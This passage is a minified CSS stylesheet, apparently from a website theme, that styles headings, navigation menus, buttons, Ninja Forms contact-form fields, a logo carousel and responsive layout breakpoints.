(min-width:768px){h2{font-size:34px;line-height:1.1}}h3{font-size:24px;line-height:1.3}h3,h4{font-weight:600}h4{font-size:18px;line-height:1.4}h5{font-size:16px}h5,h6{font-weight:600;line-height:1.5}h6{font-size:14px}p{margin:0}.bg-primary{background-color:#1c2e4a}.text-primary{color:#1c2e4a}.border-primary{border-color:#1c2e4a}.bg-primary-dark{background-color:#18233a}.text-primary-dark{color:#18233a}.border-primary-dark{border-color:#18233a}.bg-primary-gradient{background:linear-gradient(145deg,#1c2e4a,#18233a)}.hover\:bg-primary:hover{background-color:#1c2e4a}.hover\:text-primary:hover{color:#1c2e4a}.hover\:border-primary:hover{border-color:#1c2e4a}.hover\:bg-primary-dark:hover{background-color:#18233a}.hover\:text-primary-dark:hover{color:#18233a}.hover\:border-primary-dark:hover{border-color:#18233a}.hover\:bg-primary-gradient:hover{background:linear-gradient(145deg,#1c2e4a,#18233a)}.flex-space-children{width:100%;max-width:100%;flex-shrink:1}section{padding:45px 0}@media only screen and (min-width:768px){section{padding:90px 0}}.wrapper{max-width:1200px;padding:0 20px;margin:auto}.text-wrapper,.wrapper{position:relative;width:100%;box-sizing:border-box}.text-wrapper{max-width:768px;padding:0;margin:0 auto 4rem}.menu-main-menu-container{position:absolute;top:100%;right:0;width:100%;background-color:#1c2e4a;opacity:0;pointer-events:none;transform:translateY(-40px);transition:opacity .15s ease,transform .15s ease}.menu-main-menu-container.toggled{opacity:1;pointer-events:auto;transform:translateY(0)}@media only screen and (min-width:768px){.menu-main-menu-container{display:block;position:relative;top:auto;right:auto;width:auto;background-color:transparent;opacity:1;pointer-events:auto;transform:none;transition:none}}@media only screen and (min-width:768px){.menu-main-menu-container>ul{display:flex;align-items:center;justify-content:flex-end}}@media only screen and (min-width:768px){.menu-main-menu-container>ul>li:not(:last-child){margin-right:1.5rem}}.menu-main-menu-container>ul>li>a{display:block;padding:1.5rem .75rem;text-align:right;font-size:1.875rem;line-height:2.25rem;--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}@media only screen and (min-width:768px){.menu-main-menu-container>ul>li>a{border-bottom-width:2px;border-color:transparent;padding:.5rem .75rem;text-align:center;--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}}@media only screen and (min-width:768px){.menu-main-menu-container>ul>li>a:hover{border-color:#1c2e4a}}.menu-main-menu-container>ul>li.menu-item-has-children{position:relative}@media only screen and (min-width:768px){.menu-main-menu-container>ul>li.menu-item-has-children:hover .sub-menu{opacity:1;pointer-events:auto;transform:translateY(0)}}@media only screen and (min-width:768px){.menu-main-menu-container>ul>li.menu-item-has-children .sub-menu{position:absolute;top:100%;left:0;width:24rem;background-color:#1c2e4a}section.bg-gray-100+.bg-gray-100,section.bg-gray-200+.bg-gray-200,section.bg-primary+.bg-primary,section.bg-primary-dark+.bg-primary-dark,section.bg-primary-gradient+.bg-primary-gradient,section.bg-white+.bg-white,section.cards-overlap.cards-overlap-bg-gray-100+.bg-gray-100,section.cards-overlap.cards-overlap-bg-gray-200+.bg-gray-200,section.cards-overlap.cards-overlap-bg-primary+.bg-primary,section.cards-overlap.cards-overlap-bg-primary-dark+.bg-primary-dark,section.cards-overlap.cards-overlap-bg-primary-gradient+.bg-primary-gradient,section.cards-overlap.cards-overlap-bg-white+.bg-white{padding-top:0}.menu-main-menu-container>ul>li.menu-item-has-children .sub-menu{opacity:0;pointer-events:none;transform:translateY(-40px);transition:opacity .15s ease,transform .15s ease}}.menu-main-menu-container>ul>li.menu-item-has-children .sub-menu li a{display:block;padding:1rem .75rem;text-align:center;font-size:1.875rem;line-height:2.25rem;--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}@media only screen and (min-width:768px){.menu-main-menu-container>ul>li.menu-item-has-children .sub-menu li a{display:block;text-align:left}.menu-main-menu-container>ul>li.menu-item-has-children .sub-menu li a:hover{background-color:#18233a}section.bg-gray-100+.bg-gray-100,section.bg-gray-200+.bg-gray-200,section.bg-primary+.bg-primary,section.bg-primary-dark+.bg-primary-dark,section.bg-primary-gradient+.bg-primary-gradient,section.bg-white+.bg-white,section.cards-overlap.cards-overlap-bg-gray-100+.bg-gray-100,section.cards-overlap.cards-overlap-bg-gray-200+.bg-gray-200,section.cards-overlap.cards-overlap-bg-primary+.bg-primary,section.cards-overlap.cards-overlap-bg-primary-dark+.bg-primary-dark,section.cards-overlap.cards-overlap-bg-primary-gradient+.bg-primary-gradient,section.cards-overlap.cards-overlap-bg-white+.bg-white{padding-top:0}}@media only screen and (min-width:768px){.menu-footer-menu-container{-moz-column-count:2;column-count:2}}.menu-footer-menu-container li{margin-bottom:1rem}.menu-footer-menu-container li a{display:block;text-align:center;font-size:1.5rem;line-height:2rem;--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}@media only screen and (min-width:768px){.menu-footer-menu-container li a{text-align:right}}.written.written-light :not(.button){color:#fff}.written.written-light b{font-weight:700}.written.written-light a:not(.button){text-decoration:underline}.written>a:not(:last-child),.written>div:not(:last-child),.written>h1:not(:last-child),.written>h2:not(:last-child),.written>h3:not(:last-child),.written>h4:not(:last-child),.written>h5:not(:last-child),.written>h6:not(:last-child),.written>img:not(:last-child),.written>ol:not(:last-child),.written>p:not(:last-child),.written>pre:not(:last-child),.written>span:not(:last-child),.written>table:not(:last-child),.written>ul:not(:last-child){margin-bottom:15px}.written>h1:not(:first-child),.written>h2:not(:first-child),.written>h3:not(:first-child),.written>h4:not(:first-child),.written>h5:not(:first-child),.written>h6:not(:first-child){margin-top:30px}.written ol>li:not(:last-child),.written ul>li:not(:last-child){margin-bottom:10px}.written b{color:#1c2e4a;font-weight:600}.written img{border-radius:.75rem;--tw-shadow:0 1px 3px 0 rgba(0,0,0,0.1),0 1px 2px 0 rgba(0,0,0,0.06);box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)}.written a:not(.button){text-decoration:none;color:#1c2e4a}.written a:not(.button):hover{text-decoration:underline}.written ul{list-style:disc;padding:0 0 0 20px}.written ul.two-column-list{margin-top:calc(-3rem + 10px)}@media only screen and (min-width:768px){.written ul.two-column-list{margin-top:0}}.button{display:inline-block;border-radius:.5rem;padding:.75rem 2rem;text-align:center;transition:background-color .1s ease;vertical-align:middle;white-space:nowrap;touch-action:manipulation;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.button:hover{cursor:pointer}.button.button-large{padding:1.5rem 4rem}.button.button-primary{color:#fff;background-color:#1c2e4a}.button.button-primary:hover{background-color:#152238}.button.button-gray{--tw-bg-opacity:1;background-color:rgba(55,65,81,var(--tw-bg-opacity));--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.button.button-gray:hover{--tw-bg-opacity:1;background-color:rgba(31,41,55,var(--tw-bg-opacity))}.button.button-gray-outline{border-width:1px;--tw-border-opacity:1;border-color:rgba(55,65,81,var(--tw-border-opacity));--tw-text-opacity:1;color:rgba(55,65,81,var(--tw-text-opacity))}.button.button-gray-outline:hover{--tw-bg-opacity:1;background-color:rgba(55,65,81,var(--tw-bg-opacity));--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.button.button-white{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));--tw-text-opacity:1;color:rgba(55,65,81,var(--tw-text-opacity))}section.bg-gray-100+.bg-gray-100,section.bg-gray-200+.bg-gray-200,section.bg-primary+.bg-primary,section.bg-primary-dark+.bg-primary-dark,section.bg-primary-gradient+.bg-primary-gradient,section.bg-white+.button.button-white,section.button.button-white+.bg-white,section.cards-overlap.cards-overlap-bg-gray-100+.bg-gray-100,section.cards-overlap.cards-overlap-bg-gray-200+.bg-gray-200,section.cards-overlap.cards-overlap-bg-primary+.bg-primary,section.cards-overlap.cards-overlap-bg-primary-dark+.bg-primary-dark,section.cards-overlap.cards-overlap-bg-primary-gradient+.bg-primary-gradient,section.cards-overlap.cards-overlap-bg-white+.button.button-white{padding-top:0}.button.button-white:hover{--tw-bg-opacity:1;background-color:rgba(229,231,235,var(--tw-bg-opacity))}.iframe-container{position:relative;padding-top:56%}.iframe-container iframe{position:absolute;top:0;left:0;width:100%;height:100%}.nf-form-cont .nf-form-title,.nf-form-cont .nf-form-wrap .nf-after-form,.nf-form-cont .nf-form-wrap .nf-before-form,.nf-form-cont .nf-form-wrap .nf-debug-msg,.nf-form-cont .nf-form-wrap .nf-form-layout .nf-before-form-content{display:none}.nf-form-cont .nf-form-wrap .nf-form-layout .nf-form-content .nf-field-container.checkbox-container .nf-field .field-wrap{display:flex;align-items:center;justify-content:center}.nf-form-cont .nf-form-wrap .nf-form-layout .nf-form-content .nf-field-container.checkbox-container .nf-field .field-wrap .nf-field-label{display:block;line-height:1.25;padding:0;margin:0}.nf-form-cont .nf-form-wrap .nf-form-layout .nf-form-content .nf-field-container.checkbox-container .nf-field .field-wrap .nf-field-label label{font-size:16px;font-weight:300;line-height:1.25}.nf-form-cont .nf-form-wrap .nf-form-layout .nf-form-content .nf-field-container.checkbox-container .nf-field .field-wrap .nf-field-label label a{color:#1c2e4a;transition:color .15s ease}.nf-form-cont .nf-form-wrap .nf-form-layout .nf-form-content .nf-field-container.checkbox-container .nf-field .field-wrap .nf-field-label label a:hover{color:#16253b}.nf-form-cont .nf-form-wrap .nf-form-layout .nf-form-content .nf-field-container.checkbox-container .nf-field .field-wrap .nf-field-element{margin-right:10px}.nf-form-cont .nf-form-wrap .nf-form-layout .nf-form-content .nf-field-container.checkbox-container .nf-field .field-wrap .nf-field-element input{padding:0!important}.nf-form-cont .nf-form-wrap .nf-form-layout .nf-form-content .nf-field-container.checkbox-container .nf-after-field{width:100%}.nf-form-cont .nf-form-wrap .nf-form-layout .nf-form-content .nf-field-container.checkbox-container .nf-after-field .nf-error-msg{text-align:center}.nf-form-cont .nf-form-wrap .nf-form-layout .nf-form-content .nf-field-container.recaptcha-container .nf-field-label{display:none}.nf-form-cont .nf-form-wrap .nf-form-layout .nf-form-content .nf-field-container.recaptcha-container .g-recaptcha>div{margin:auto}.nf-form-cont .nf-form-wrap .nf-form-layout .nf-form-content .nf-field-container.submit-container .nf-field .field-wrap .nf-field-element{text-align:center}.nf-form-cont .nf-form-wrap .nf-form-layout .nf-form-content .nf-field-container.submit-container .nf-field .field-wrap .nf-field-element input{display:inline-block;border-radius:.5rem;text-align:center;transition:background-color .1s ease;vertical-align:middle;white-space:nowrap;touch-action:manipulation;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;color:#fff;background-color:#1c2e4a;border:none;padding:15px 60px;cursor:pointer}.nf-form-cont .nf-form-wrap .nf-form-layout .nf-form-content .nf-field-container.submit-container .nf-field .field-wrap .nf-field-element input:hover{cursor:pointer}.nf-form-cont .nf-form-wrap .nf-form-layout .nf-form-content .nf-field-container.submit-container .nf-field .field-wrap .nf-field-element input.button-large{padding:1.5rem 4rem}.nf-form-cont .nf-form-wrap .nf-form-layout .nf-form-content .nf-field-container.submit-container .nf-field .field-wrap .nf-field-element input.button-primary{color:#fff;background-color:#1c2e4a}.nf-form-cont .nf-form-wrap .nf-form-layout .nf-form-content .nf-field-container.submit-container .nf-field .field-wrap .nf-field-element input.button-primary:hover{background-color:#152238}.nf-form-cont .nf-form-wrap .nf-form-layout .nf-form-content .nf-field-container.submit-container .nf-field .field-wrap .nf-field-element input.button-gray{--tw-bg-opacity:1;background-color:rgba(55,65,81,var(--tw-bg-opacity));--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.nf-form-cont .nf-form-wrap .nf-form-layout .nf-form-content .nf-field-container.submit-container .nf-field .field-wrap .nf-field-element input.button-gray:hover{--tw-bg-opacity:1;background-color:rgba(31,41,55,var(--tw-bg-opacity))}.nf-form-cont .nf-form-wrap .nf-form-layout .nf-form-content .nf-field-container.submit-container .nf-field .field-wrap .nf-field-element input.button-gray-outline{border-width:1px;--tw-border-opacity:1;border-color:rgba(55,65,81,var(--tw-border-opacity));--tw-text-opacity:1;color:rgba(55,65,81,var(--tw-text-opacity))}.nf-form-cont .nf-form-wrap .nf-form-layout .nf-form-content .nf-field-container.submit-container .nf-field .field-wrap .nf-field-element input.button-gray-outline:hover{--tw-bg-opacity:1;background-color:rgba(55,65,81,var(--tw-bg-opacity));--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.nf-form-cont .nf-form-wrap .nf-form-layout .nf-form-content .nf-field-container.submit-container .nf-field .field-wrap .nf-field-element input.button-white{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));--tw-text-opacity:1;color:rgba(55,65,81,var(--tw-text-opacity))}section.bg-gray-100+.bg-gray-100,section.bg-gray-200+.bg-gray-200,section.bg-primary+.bg-primary,section.bg-primary-dark+.bg-primary-dark,section.bg-primary-gradient+.bg-primary-gradient,section.bg-white+.nf-form-cont .nf-form-wrap .nf-form-layout .nf-form-content .nf-field-container.submit-container .nf-field .field-wrap .nf-field-element input.button-white,section.cards-overlap.cards-overlap-bg-gray-100+.bg-gray-100,section.cards-overlap.cards-overlap-bg-gray-200+.bg-gray-200,section.cards-overlap.cards-overlap-bg-primary+.bg-primary,section.cards-overlap.cards-overlap-bg-primary-dark+.bg-primary-dark,section.cards-overlap.cards-overlap-bg-primary-gradient+.bg-primary-gradient,section.cards-overlap.cards-overlap-bg-white+.nf-form-cont .nf-form-wrap .nf-form-layout .nf-form-content .nf-field-container.submit-container .nf-field .field-wrap .nf-field-element input.button-white,section.nf-form-cont .nf-form-wrap .nf-form-layout .nf-form-content .nf-field-container.submit-container .nf-field .field-wrap .nf-field-element input.button-white+.bg-white{padding-top:0}.nf-form-cont .nf-form-wrap .nf-form-layout .nf-form-content .nf-field-container.submit-container .nf-field .field-wrap .nf-field-element input.button-white:hover{--tw-bg-opacity:1;background-color:rgba(229,231,235,var(--tw-bg-opacity))}section.bg-gray-100+.bg-gray-100,section.bg-gray-200+.bg-gray-200,section.bg-primary+.bg-primary,section.bg-primary-dark+.bg-primary-dark,section.bg-primary-gradient+.bg-primary-gradient,section.bg-white+.bg-white,section.cards-overlap.cards-overlap-bg-gray-100+.bg-gray-100,section.cards-overlap.cards-overlap-bg-gray-200+.bg-gray-200,section.cards-overlap.cards-overlap-bg-primary+.bg-primary,section.cards-overlap.cards-overlap-bg-primary-dark+.bg-primary-dark,section.cards-overlap.cards-overlap-bg-primary-gradient+.bg-primary-gradient,section.cards-overlap.cards-overlap-bg-white+.bg-white{padding-top:0}.nf-form-cont .nf-form-wrap .nf-form-layout .nf-form-content .nf-field-container.submit-container .nf-field .field-wrap .nf-field-element input:hover{background-color:#152238}.nf-form-cont .nf-form-wrap .nf-form-layout .nf-form-content .nf-field-container .nf-field .nf-field-label{margin-bottom:5px}.nf-form-cont .nf-form-wrap .nf-form-layout .nf-form-content .nf-field-container .nf-field .nf-field-label label{font-size:16px;font-weight:300}.nf-form-cont .nf-form-wrap .nf-form-layout .nf-form-content .nf-field-container .nf-field .nf-field-label label .ninja-forms-req-symbol{color:#c00}.nf-form-cont .nf-form-wrap .nf-form-layout .nf-form-content .nf-field-container .nf-field .nf-field-element input,.nf-form-cont .nf-form-wrap .nf-form-layout .nf-form-content .nf-field-container .nf-field .nf-field-element select,.nf-form-cont .nf-form-wrap .nf-form-layout .nf-form-content .nf-field-container .nf-field .nf-field-element textarea{background-color:#fff;padding:15px 20px;border:1px solid #cfd4d3}.nf-form-cont .nf-form-wrap .nf-form-layout .nf-form-content .nf-field-container .nf-field .nf-field-element input::-moz-placeholder,.nf-form-cont .nf-form-wrap .nf-form-layout .nf-form-content .nf-field-container .nf-field .nf-field-element select::-moz-placeholder,.nf-form-cont .nf-form-wrap .nf-form-layout .nf-form-content .nf-field-container .nf-field .nf-field-element textarea::-moz-placeholder{opacity:1;color:#9ca3af;font-weight:300}.nf-form-cont .nf-form-wrap .nf-form-layout .nf-form-content .nf-field-container .nf-field .nf-field-element input:-ms-input-placeholder,.nf-form-cont .nf-form-wrap .nf-form-layout .nf-form-content .nf-field-container .nf-field .nf-field-element select:-ms-input-placeholder,.nf-form-cont .nf-form-wrap .nf-form-layout .nf-form-content .nf-field-container .nf-field .nf-field-element textarea:-ms-input-placeholder{color:#9ca3af;font-weight:300}.nf-form-cont .nf-form-wrap .nf-form-layout .nf-form-content .nf-field-container .nf-field .nf-field-element input::-ms-input-placeholder,.nf-form-cont .nf-form-wrap .nf-form-layout .nf-form-content .nf-field-container .nf-field .nf-field-element select::-ms-input-placeholder,.nf-form-cont .nf-form-wrap .nf-form-layout .nf-form-content .nf-field-container .nf-field .nf-field-element textarea::-ms-input-placeholder{color:#9ca3af;font-weight:300}.nf-form-cont .nf-form-wrap .nf-form-layout .nf-form-content .nf-field-container .nf-field .nf-field-element input::placeholder,.nf-form-cont .nf-form-wrap .nf-form-layout .nf-form-content .nf-field-container .nf-field .nf-field-element select::placeholder,.nf-form-cont .nf-form-wrap .nf-form-layout .nf-form-content .nf-field-container .nf-field .nf-field-element textarea::placeholder{color:#9ca3af;font-weight:300}.nf-form-cont .nf-form-wrap .nf-form-layout .nf-form-content .nf-field-container .nf-field .nf-field-element textarea{resize:none}.nf-form-cont .nf-form-wrap .nf-form-layout .nf-form-content .nf-field-container .nf-after-field .nf-input-limit,.nf-form-cont .nf-form-wrap .nf-form-layout .nf-form-content .nf-field-container .nf-before-field{display:none}.nf-form-cont .nf-form-wrap .nf-form-layout .nf-form-content .nf-field-container .nf-after-field .nf-error-msg{color:#c00;font-size:12px;text-align:left;margin:0}.nf-form-cont .nf-form-wrap .nf-form-layout .nf-after-form-content .nf-error-msg{color:#c00;font-size:16px;text-align:center;margin-top:20px}.logo-carousel.owl-carousel .owl-stage{display:flex;align-items:center}@media (min-width:640px){.sm\:mr-24{margin-right:6rem}.sm\:mb-0{margin-bottom:0}.sm\:block{display:block}.sm\:flex{display:flex}.sm\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.sm\:items-center{align-items:center}.sm\:justify-end{justify-content:flex-end}}@media (min-width:768px){.md\:sticky{position:-webkit-sticky;position:sticky}.md\:top-5{top:1.25rem}.md\:mr-16{margin-right:4rem}.md\:mr-24{margin-right:6rem}.md\:mr-32{margin-right:8rem}.md\:mb-0{margin-bottom:0}.md\:block{display:block}.md\:flex{display:flex}.md\:hidden{display:none}.md\:w-96{width:24rem}.md\:w-2\/5{width:40%}.md\:w-3\/5{width:60%}.md\:w-8\/12{width:66.666667%}.md\:w-10\/12{width:83.333333%}.md\:flex-shrink-0{flex-shrink:0}.md\:flex-shrink{flex-shrink:1}.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.md\:rounded-none{border-radius:0}.md\:bg-transparent{background-color:transparent}.md\:p-0{padding:0}.md\:text-left{text-align:left}.md\:text-right{text-align:right}}